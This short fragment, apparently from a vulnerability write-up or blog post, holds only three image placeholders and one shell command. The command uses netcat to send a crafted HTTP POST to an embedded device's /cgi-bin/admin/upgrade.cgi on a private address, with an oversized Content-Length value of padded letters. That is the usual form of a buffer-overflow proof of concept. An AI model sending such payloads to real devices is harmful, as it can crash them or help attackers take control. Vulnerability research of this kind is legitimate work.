 echo -en "POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\nContent-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n" | netcat -v 192.168.100.2 80